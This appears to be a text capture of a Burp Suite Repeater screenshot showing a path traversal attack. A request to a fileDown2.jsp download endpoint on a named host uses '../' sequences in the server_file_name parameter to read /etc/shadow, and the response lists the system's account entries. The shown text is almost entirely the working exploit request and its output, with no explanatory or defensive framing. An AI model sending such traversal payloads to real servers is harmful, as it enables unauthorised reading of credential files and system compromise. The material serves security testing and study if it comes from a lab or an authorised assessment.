 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /infosec/board/fileDown2.jsp?server_file_name=../../../../../../../../etc/shadow&
user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID= JSESSIONID=
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
9 root:
10 bin:*:15980:0:99999:7:::
11 daemon:*:15980:0:99999:7:::
12 adm:*:15980:0:99999:7:::
13 lp:*:15980:0:99999:7:::
14 sync:*:15980:0:99999:7:::
15 shutdown:*:15980:0:99999:7:::
16 halt:*:15980:0:99999:7:::
17 mail:*:15980:0:99999:7:::
18 uucp:*:15980:0:99999:7:::
19 operator:*:15980:0:99999:7:::
20 games:*:15980:0:99999:7:::
21 gopher:*:15980:0:99999:7:::
22 ftp:*:15980:0:99999:7:::
23 nobody:*:15980:0:99999:7:::
24 dbus:!!:16397::::::
25 usbmuxd:!!:16397::::::
26 vcsa:!!:16397::::::
27 rpc:!!:16397:0:99999:7:::
28 rtkit:!!:16397::::::
29 avahi-autoipd:!!:16397::::::
30 abrt:!!:16397::::::
31 rpcuser:!!:16397::::::
32 nfsnobody:!!:16397::::::
33 haldaemon:!!:16397::::::
34 gdm:!!:16397::::::
35 ntp:!!:16397::::::
36 apache:!!:16397::::::
37 saslauth:!!:16397::::::
38 postfix:!!:16397::::::
39 pulse:!!:16397::::::
40 sshd:!!:16397::::::
41 tcpdump:!!:16397::::::
42 shanks:
:16397:0:99999:7:::
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6